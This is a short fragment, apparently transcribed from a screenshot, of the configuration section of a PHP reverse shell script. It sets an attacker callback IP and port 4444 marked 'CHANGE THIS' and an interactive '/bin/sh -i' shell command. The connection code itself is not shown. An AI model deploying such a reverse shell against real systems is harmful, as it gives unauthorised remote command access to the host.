 46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.45.226'; // CHANGE THIS
50 $port = 4444; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57